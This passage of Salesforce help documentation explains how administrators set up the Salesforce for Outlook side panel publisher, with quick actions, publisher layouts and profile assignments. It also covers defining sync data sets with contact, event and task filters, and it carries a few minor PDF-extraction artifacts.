



# <span id="page-2126-0"></span>Set Up Reps to Create Records Directly from the Salesforce Side Panel

If your sales team generates prospects while they're working in Microsoft® Outlook® , set up reps to use the Salesforce Side Panel Publisher so they can create accounts, cases, leads, opportunities, and even custom objects directly from the side panel.

#### Here's how it looks.



Your Salesforce edition determines which side panel features your reps can access and how you set up reps to use the side panel publisher.

- 1. Verify that you've set up Create a Record [global quick actions](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_create_actions.htm&language=en_US) for each action you want to be available in your reps' side panel publisher menus.
- **2.** Add the actions to the appropriate publisher layout.
	- For Contact Manager, Group, or Professional Editions, [add global quick actions to your reps'](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=en_US) [side panel publisher menus with the global publisher layout editor](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=en_US). Any global quick actions you add to the side panel are displayed for all features you've configured that leverage global quick actions. The side panel publisher, however, displays only actions with the action type Create a Record.
	- **•** For Enterprise, Performance, Unlimited, or Developer Editions, [add global quick actions to](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=en_US) [your reps' side panel publisher menus with the side panel publisher layout editor](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=en_US). You can create multiple side panel publisher layouts to give different reps access to different side panel publisher menus.
- **3.** Assign side panel publisher layouts to your reps.
	- **•** For Contact Manager, Group, or Professional Editions, [assign your global publisher layout to user profiles](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=en_US) to give reps access.
	- **•** For Enterprise, Performance, Unlimited, or Developer Editions, [assign your side panel publisher layout to user profiles](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_assign_publisher_profiles.htm&language=en_US) to give reps access.

#### SEE ALSO:

[Create Quick Actions for the Salesforce Side Panel Publisher](#page-2127-0) [Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users](#page-2128-0) [Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Assign Salesforce Side Panel Publisher Layouts to User Profiles](#page-2129-0) [View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook®

# EDITIONS

You can manage Salesforce for Outlook from: Salesforce Classic and Lightning Experience

Side Panel Publisher is available in: **All** Editions

Customizable Layouts for Side Panel Publisher are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To create actions and customize side panel publisher layouts:

**•** "Customize Application"

To view side panel publisher layouts:

**•** "View Setup and Configuration"

# <span id="page-2127-0"></span>Create Quick Actions for the Salesforce Side Panel Publisher

Take the first step in preparing your Salesforce for Outlook users to create records directly from the Salesforce Side Panel. You'll set up Create a Record global quick actions for each kind of record you want to appear in users' Side Panel Publisher menus.

The Salesforce Side Panel Publisher is a menu that lets users create accounts, cases, contacts, leads, opportunities or custom objects records directly from the side panel. You'll choose which quick actions appear in users' side panel publisher menus by creating global Create a Record actions for each kind of record.

Note: You can use global actions for several types of publisher menus found in Salesforce, like the ones for the Home page or the Chatter tab. If you've already set up global Create a Record actions for the kinds of records you want available to your users, there's no need to set up the actions again—you'll find these actions already available to add to all publisher layouts.

If you haven't created global Create a Record actions for the kinds of records you want available to your users, you'll have to do so now.

- **1.** From Setup, enter *Global Actions* in the Quick Find box, then select **Global Actions**.
- **2.** Click **New Action**.
- **3.** Select Action Type**Create a Record**. Only Create a Record actions appear in the side panel publisher menu.
- **4.** Select a Target Object for the type of record you want available to users with this action.

If the Target Object requires a Record Type, make sure that the users you'll assign to this action also have access to that record type.

- **5.** Enter a Label for the new action that tells your users what it does.
- **6.** Click **Save**.
- **7.** From the Action Layout Editor, drag the fields you want to appear on the side panel publisher record detail page.

If any of these fields are marked as required for this type of record elsewhere in your organization, make sure to include the fields in this action, too. This is because Salesforce won't let your users save records from the side panel publisher if the required fields aren't included in the record detail. The action layout editor displays red asterisks next to required fields.

After creating your Create a Record actions, the next step to setting up the side panel publisher for your users is to add your global actions to the appropriate side panel publisher layout. For Contact Manager, Group, or Professional Editions, [add global quick](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=en_US) [actions to your reps' side panel publisher menus with the global publisher layout editor.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=en_US) For Enterprise, Performance, Unlimited, or Developer Editions, [add global quick actions to your reps' side panel publisher menus with the side panel publisher layout editor](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=en_US).

SEE ALSO:

[Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0) [Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users](#page-2128-0)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To set up global quick actions:

**•** "Customize Application"

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

# <span id="page-2128-0"></span>Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users

Take the second step in preparing your Salesforce for Outlook users to create records directly from the Salesforce Side Panel. Set up different side panel publisher menus for specific users by customizing multiple publisher layouts with different sets of global quick actions.

Before you can customize side panel publisher layouts for your users, make sure you [set up Create](#page-2127-0) [a Record global quick actions](#page-2127-0) for each kind of record you want to appear in users' side panel publisher menus.

Some Salesforce editions let you create multiple publisher layouts so that users with different job responsibilities can have access to publisher menus with different sets of quick actions. This lets different types of users create only the records that apply to their job responsibilities. For example, sales representatives may need to create only contacts and opportunities, but sales managers may need to create contacts, opportunities, cases, and leads.

You can set up different side panel publisher menus for sales representatives and sales managers by customizing publisher layouts with specific sets of global actions for the different groups of users.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** From the Outlook Publisher Layouts related list, click **New**. Give your new layout a name, and then click **Save**.
- **3.** From the Outlook Configurations page, click **Edit** to add the global actions to your new layout.
- **4.** From the Outlook Side Panel Publisher Layout Editor, drag the global actions you want to use into the Quick Actions in the Salesforce Classic Publisher section. For help using the publisher layout editor feature, see [Add Actions to Global Publisher Layouts.](#page-3443-0)

After you add actions to a publisher layout, the final step to setting up the side panel publisher for users is to give them access by assigning publisher layouts to the appropriate user profiles. For Contact Manager, Group, or Professional Editions, [assign your global publisher layout to user profiles](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=en_US) to give reps access. For Enterprise, Performance, Unlimited, or Developer Editions, [assign your side](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_assign_publisher_profiles.htm&language=en_US) [panel publisher layout to user profiles](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_assign_publisher_profiles.htm&language=en_US) to give reps access.

#### SEE ALSO:

[Set Up Reps to Create Records Directly from the Salesforce Side Panel](#page-2126-0) [Assign Global Publisher Layouts to User Profiles](#page-5177-0) [Assign Salesforce Side Panel Publisher Layouts to User Profiles](#page-2129-0)

# EDITIONS

You can manage Salesforce for Outlook from: Salesforce Classic and Lightning Experience

Side Panel Publisher is available in: **All** Editions

Customizable Layouts for Side Panel Publisher are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To create actions and customize side panel publisher layouts:

- **•** "Customize Application"
- To view side panel publisher layouts:
- **•** "View Setup and Configuration"

# <span id="page-2129-0"></span>Assign Salesforce Side Panel Publisher Layouts to User Profiles

Some Salesforce editions let you customize multiple side panel publisher menu layouts so that users with different job responsibilities can create different kinds of records directly from the Salesforce Side Panel. After you've created your layout, give your users access to the layout by assigning it to their user profiles.

For Contact Manager, Group, or Professional Editions, [assign your global publisher layout to user](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=en_US) [profiles](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=en_US) to give reps access. For all other editions, you can assign Salesforce Side Panel Publisher Layouts by following these steps.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** From the Outlook Publisher Layouts related list, click **Publisher Layout Assignment** > **Edit Assignment**.
- **3.** Select a user profile by clicking anywhere on its row in the table.
- **4.** From the Publisher Layout to Use drop-down, select the layout that you want to assign to the highlighted profile.
- **5.** Click **Save**.

# **EDITIONS**

You can manage Salesforce for Outlook from: Salesforce Classic and Lightning Experience

Side Panel Publisher is available in: **All** Editions

Customizable Layouts for Side Panel Publisher are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To assign side panel publisher layouts:

**•** "Customize Application"

To view side panel publisher layouts:

**•** "View Setup and Configuration"

# <span id="page-2130-0"></span>Define Data Sets for Salesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records sync. Each configuration must have a data set in order for users to sync with Outlook.

The Outlook Configuration detail page shows a summary of the configuration's current filters.

- Note: If your company uses Platform Encryption, you can't set filters on fields you've  $\mathcal{A}$ encrypted. Otherwise, Salesforce for Outlook can't sync contacts, events, or tasks for users assigned to that configuration.
- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Click the name of an Outlook configuration.
- **3.** In the Data Sets related list, click **Edit**.
- **4.** Specify filters.
- **5.** To see how many items sync with the filters you've specified, you can check the data set size.
- **6.** Click **Save**.

#### SEE ALSO:

[Sample Lightning Sync and Salesforce for Outlook Data Sets](#page-2137-0) [Salesforce for Outlook Contact Filters](#page-2133-0) [Outlook Configurations and Outlook Publisher Layouts](#page-2113-0) [Check the Size of Salesforce for Outlook Data Sets](#page-2138-0)

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

# Learning about Data Sets for Salesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records sync.

## Knowing What Syncs

Salesforce for Outlook syncs records based on definitions in data sets, along with records related to them.

## Understanding Limits to Data Sets

When using data sets, users can sync up to 5,000 records per filter between Microsoft $^\circ$  Outlook $^\circ$ and Salesforce at a time. This means that if users have more than 5,000 records to sync based on the configuration of their data sets, Salesforce for Outlook won't sync some of them. In addition, users may find that syncing these large quantities of records may slow down the sync process. You can, however, increase the limits for the number of records users can sync. Just keep in mind that you can't reduce the likelihood of the sync process slowing down.

#### Increasing Limits to Data Sets

If your users are working with more than 5,000 records, you can configure their data sets so that they can sync larger quantities of records. To do this, you'll their edit data sets to include additional filters. For example, under Filter By Record Ownership in the Contact Filters section, choose **Selected Contacts**. Then, choose **User's Records** under Contacts, Contacts on Opportunities, and Contacts on Accounts. Because the data set now has three filters, your users can now sync up to 15,000 contact records.

Keep in mind that these various filters you set up won't necessarily select records that are mutually exclusive. Therefore, the sync process might not sync exactly 15,000 records. To avoid this situation, you can further refine the group of contacts you want to sync. Just define additional parameters under Filter By Additional Objects and Fields.

After defining the filters, you can get a record count for your users in the Data Set Size section. To do so, enter a user, and then click **Get** Record Count. If your users still exceed sync limits for the filters you set up, you users may find that the sync process selects records in a random fashion.

#### About Person Accounts

If your organization enabled person accounts and your users have more than 5,000 records in Salesforce, data sets work in a different way. Specifically, Salesforce runs a query first on person accounts that match filter criteria, and then on contacts assigned to these accounts. So it's possible for the sync process to reach the 5,000 record limit (including person accounts and contacts) and not include some of the contacts your users would expect to sync.

SEE ALSO:

[Configure Contact Filters for Salesforce for Outlook](#page-2132-0) [Enter Event Filters for Lightning Sync and Salesforce for Outlook](#page-2135-0) [Create Task Filters for Salesforce for Outlook](#page-2136-0) [Check the Size of Salesforce for Outlook Data Sets](#page-2138-0)



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

**Contract** 

# <span id="page-2132-0"></span>Configure Contact Filters for Salesforce for Outlook



Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records sync. For example, you may want to let certain users sync all contacts, but let other users sync only contacts related to their opportunity teams. In addition, you can filter by the fields in the records, such as letting users sync only contacts related to specific accounts and opportunities.

The Outlook Configuration detail page shows a summary of the configuration's current filters.

Note: If your company uses Platform Encryption, you can't set filters on fields you've encrypted. Otherwise, Salesforce for Outlook  $\sqrt{2}$ can't sync contacts, events, or tasks for users assigned to that configuration.

- **1.** [Define a data set](#page-2130-0) for a configuration.
- **2.** Under Filter By Record Ownership, specify the contacts users can sync.
- **3.** If you choose **Selected Contacts**, you can further limit which contacts users sync.



**4.** Under Filter By Additional Objects and Fields, add field-level filters you need.

- **a.** Select an object and a field within that object.
- **b.** Select the correct filter operator.
- **c.** Enter a value for the selected field.
- **5.** To add a new filter, click **Add Row**; to delete the last one in the list, click **Remove Row**.
- **6.** Under Other Contacts to Include, you can choose to have Chatter contacts automatically sync for users of this configuration. To do this, select Sync contacts users follow in Chatter.

#### SFF ALSO:

[Salesforce for Outlook Contact Filters](#page-2133-0) [Define Data Sets for Salesforce for Outlook](#page-2130-0) [Check the Size of Salesforce for Outlook Data Sets](#page-2138-0) [Sample Lightning Sync and Salesforce for Outlook Data Sets](#page-2137-0)

# <span id="page-2133-0"></span>Salesforce for Outlook Contact Filters

Contact filters control the number of records that Salesforce for Outlook users can sync between Outlook and Salesforce. Note the following when using contact filters.

- **•** The criteria you specify are AND based. That is, if you specify more than one criterion, the result includes only records that match all of the criteria.
- If entering a date, use the format allowed by your Locale setting. You can also use special date values like TODAY, NEXT WEEK, NEXT YEAR, LAST <number> DAYS, and so on.
- **•** Place quotation marks around numbers or other data that includes commas. For example *Amount equals "10,000"* returns records that have an amount of \$10,000 but *Amount equals 10,000* returns \$10,000 as well as \$10 and \$0.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

- When you use the "less than," "greater than," "less or equal," or "greater or equal" operators on fields that have numeric values, records with blank or "null" values are returned as if their value is zero (0).
- **•** To limit results to records that are blank or contain "null" values for a particular field, choose the field and the "equals" or "not equal to" operators, leaving the third field blank. For example, *Amount equals* returns records with blank amount fields. You can search for blank values or other specified values at the same time. For example, *Amount equals 1,,2* returns records where the Amount is blank or contains the value "1" or "2". For example, if you create a workflow a filter for accounts with the criteria *Annual Revenue less than 100000*, account records match if their Annual Revenue is blank.
- **•** To search for phone numbers, include the exact phone number formatting or example, *Phone starts with (561)*.
- **•** Separate search terms by commas to filter by more than one value. You can enter up to 80 characters, including commas and spaces. For example, to search for accounts in California, New York, or Washington, use *State contains CA,NY,WA*.
- When you filter on standard long text area fields, such as Description, only the first 1000 characters of the field are searched.
- **•** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **•** If you need to reference user information in your contact filters, you can add the following merge fields to them.



#### Salesforce for Outlook: Set up Sales Reps to Experience Salesforce from Microsoft Outlook Using a Desktop-Based Product



SEE ALSO:

[Configure Contact Filters for Salesforce for Outlook](#page-2132-0) [Define Data Sets for Salesforce for Outlook](#page-2130-0) [Check the Size of Salesforce for Outlook Data Sets](#page-2138-0)

# <span id="page-2135-0"></span>Enter Event Filters for Lightning Sync and Salesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records sync. For example, most users may sync only current and future events, while some users may need to also sync past events. Salesforce for Outlook syncs events based on their end dates rather than their start dates. For example, if you're syncing current and future events only, a two-day event that started yesterday still syncs.

The Data Sets section of the Outlook Configuration detail page shows a summary of the configuration's current event filters.

- **1.** [Define a data set](#page-2130-0) for a configuration.
- **2.** Under Events, enter one of these filters in the Greater or equal to field.
	- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m.
	- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
	- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*.
- **3.** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **4.** Save the data set.
- **1** Note: The following items don't sync: all-day events beginning on the first day you're configured to sync, and event attendees. Multiday events sync as single events in either direction. Multi-day events do sync.

#### SEE ALSO:

[Sample Lightning Sync and Salesforce for Outlook Data Sets](#page-2137-0) [Check the Size of Salesforce for Outlook Data Sets](#page-2138-0) [Syncing Events with Salesforce for Outlook](#page-1689-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

# <span id="page-2136-0"></span>Create Task Filters for Salesforce for Outlook

Specify which tasks sync between Microsoft® Outlook® and Salesforce for your sales teams.

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records sync. For example, most users may sync past-due tasks, while other users sync only current and future tasks. Salesforce for Outlook syncs tasks based on their due dates rather than their start dates. For example, if you're syncing current and future tasks only, a task that started yesterday still syncs.

The Data Sets section of the Outlook Configuration detail page shows a summary of the configuration's current task filters.

- **1.** [Define a data set](#page-2130-0) for a configuration.
- **2.** Under Tasks, enter one of these filters in the Greater or equal to field.
	- **•** *TODAY*—Syncs tasks that are due on or after today. The start time is 12:00 a.m.
	- **•** *LAST MONTH*—Syncs tasks that were due on or after the first day of last month.
	- **•** *LAST N DAYS*—Syncs tasks that were due on or after a specified number of days ago, such as *LAST 30 DAYS*.
- **3.** Choose whether recurring Salesforce tasks sync to Outlook.

